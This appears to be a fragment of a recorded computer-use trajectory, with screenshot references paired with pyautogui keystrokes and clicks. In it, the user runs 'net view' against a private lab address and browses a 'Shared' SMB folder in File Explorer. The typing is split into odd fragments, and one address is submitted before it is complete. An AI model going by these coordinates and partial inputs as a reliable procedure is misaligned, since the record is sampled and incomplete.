
pyautogui.write('nt')

pyautogui.write('et view')

pyautogui.write('\\\\192')

pyautogui.write('.168.56.2')

# - Browse to \\192.168.56.250 in File Explorer, open Shared, and return to the share listing
pyautogui.write('\\\\192')

pyautogui.press('Enter')

pyautogui.doubleClick(420, 97)

pyautogui.doubleClick(454, 187)

pyautogui.moveTo(184, 381)
